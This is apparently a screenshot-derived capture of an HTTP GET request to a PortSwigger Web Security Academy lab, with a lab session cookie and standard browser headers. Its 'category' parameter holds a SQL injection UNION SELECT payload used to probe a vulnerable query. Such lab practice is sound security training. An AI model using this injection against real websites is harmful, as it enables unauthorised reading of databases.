 1 GET /filter?category=Gifts'+UNION+SELECT+'abc', HTTP/2
2 Host: 0ab600ab04a0336b81c1ed2c00bf0080.web-security-academy.net
3 Cookie: session=gnoytWZCem7M2bUWAPoL7t7mI8rNzeaL
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab600ab04a0336b81c1ed2c00bf0080.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Te: trailers
5
6